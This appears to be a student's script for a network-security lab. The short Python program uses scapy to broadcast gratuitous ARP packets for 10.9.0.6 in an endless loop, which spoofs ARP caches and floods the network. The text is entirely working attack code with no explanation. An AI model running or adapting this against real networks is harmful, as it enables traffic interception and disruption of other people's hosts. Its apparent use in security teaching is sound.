 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E = Ether()
5 A = ARP()
6 A.psrc="10.9.0.6"
7 A.pdst="10.9.0.6"
8 A.hwdst="ff:ff:ff:ff:ff:ff"
9 E.dst="ff:ff:ff:ff:ff:ff"
10 pkt = E/A
11 while(1):
12     sendp(pkt)